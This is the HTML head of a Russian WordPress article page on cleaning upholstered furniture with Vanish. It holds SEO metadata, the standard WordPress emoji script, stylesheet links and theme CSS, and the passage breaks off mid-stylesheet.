

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html
body_size: 50029
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ваниш для чистки мягкой мебели, как использовать и важные моменты</title>
	<meta name="description" content="Чтобы очистить диван от пятен различного происхождения, подойдет ваниш для чистки мягкой мебели. Это простой способ поддерживать новый вид мебели, без усилий и лишних трат." />
	<link rel="canonical" href="https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html","url":"https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html","name":"Ваниш для чистки мягкой мебели, как использовать и важные моменты","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html#primaryimage"},"image":{"@id":"https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish.jpg","datePublished":"2017-11-09T18:25:01+00:00","dateModified":"2017-11-09T18:25:01+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Чтобы очистить диван от пятен различного происхождения, подойдет ваниш для чистки мягкой мебели. Это простой способ поддерживать новый вид мебели, без усилий и лишних трат.","breadcrumb":{"@id":"https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish.jpg","width":960,"height":720,"caption":"Применение ваниш"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Как использовать ваниш когда чистите мягкую мебель, обо всем в деталях"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Как использовать ваниш когда чистите мягкую мебель, обо всем в деталях&raquo;" href="https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/22994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=22994' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fnapolnenie%2F622-vanish-dlya-chistki-myagkoj-mebeli.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fnapolnenie%2F622-vanish-dlya-chistki-myagkoj-mebeli.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
